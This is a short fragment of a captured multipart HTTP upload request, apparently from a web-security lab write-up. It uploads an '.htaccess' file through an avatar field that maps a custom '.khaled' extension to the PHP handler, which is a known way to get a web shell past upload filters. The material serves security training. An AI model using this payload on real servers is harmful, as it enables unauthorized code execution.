 19 -----------------------------171892239328730199582941593359
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
21 Content-Type: application/octet-stream
22
23 AddType application/x-httpd-php .khaled
24
25
26 -----------------------------171892239328730199582941593359
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------171892239328730199582941593359
31 Content-Disposition: form-data; name="csrf"
32
33 Hnbhl9N2hBWctA9xNgOWpOyqe4XYCuLK
34 -----------------------------171892239328730199582941593359--
35